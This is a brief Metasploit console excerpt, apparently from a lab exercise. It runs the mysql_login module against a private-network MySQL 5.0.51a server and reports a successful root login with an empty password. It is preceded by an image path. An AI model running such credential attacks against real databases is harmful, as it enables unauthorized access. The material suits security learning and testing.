 msf auxiliary(mysql_login) > exploit
[*] 192.168.2.58:3306 - 192.168.2.58:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.2.58:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.2.58:3306 - MYSQL - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >